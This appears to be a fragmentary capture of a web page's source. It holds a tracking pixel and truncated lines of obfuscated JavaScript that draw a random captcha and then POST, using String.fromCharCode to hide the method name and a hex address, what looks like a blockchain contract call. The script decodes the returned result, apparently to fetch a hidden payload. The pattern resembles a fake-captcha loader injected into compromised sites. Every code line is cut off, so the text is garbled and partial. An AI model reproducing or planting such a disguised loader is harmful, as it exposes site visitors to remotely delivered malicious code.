
 Last update: 2026-06-06
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.rand
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({j
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,53,99,101,55,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).tri